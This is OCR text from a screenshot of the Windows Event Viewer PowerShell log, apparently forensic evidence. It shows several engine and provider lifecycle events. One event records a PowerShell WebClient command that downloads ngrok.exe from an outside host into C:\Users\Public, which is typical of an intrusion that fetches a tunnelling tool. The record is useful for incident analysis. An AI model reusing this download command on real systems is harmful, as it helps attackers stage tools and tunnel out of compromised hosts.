 Event Viewer (Local)
Custom Views
Server Roles
Administrative Events
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Hardware Events
Internet Explorer
Key Management Service
Microsoft
Windows PowerShell
Subscriptions
Windows PowerShell Number of events: 86
Level Date and Time Source Event ID Task Category
Information 3/13/2020 11:12:52 AM PowerShell (PowerShell) 403 Engine Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 400 Engine Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/13/2020 11:12:09 AM PowerShell (PowerShell) 600 Provider Lifecycle
Information 6/5/2018 12:58:57 PM PowerShell (PowerShell) 403 Engine Lifecycle
Information 6/5/2018 12:30:27 PM PowerShell (PowerShell) 403 Engine Lifecycle
Information PowerShell (PowerShell) 403 Engine Lifecycle
Event 600, PowerShell (PowerShell)
General Details
Friendly View XML View
System
- EventData
Registry
Started
ProviderName=Registry NewProviderState=Started SequenceNumber=1
HostName=ConsoleHost HostVersion=5.1.14393.2273 HostId=b35da50b-50f4-40b1-b3f2-
6bc01ceeac91 HostApplication=C:\windows\syswow64\windowspowershell\v1.0
\powershell (New-Object System.Net.WebClient).DownloadFile
('http://ahpsoman.com/config/ngrok.exe', 'C:\Users\Public\ngrok.exe') EngineVersion=
RunspaceId= PipelineId= CommandName= CommandType= ScriptName=
CommandPath= CommandLine=